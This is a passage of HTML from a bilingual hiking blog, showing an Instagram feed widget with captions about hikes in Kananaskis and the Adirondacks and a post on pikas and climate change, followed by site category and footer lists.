						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="451" data-locatornonce="c018dd04d8" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
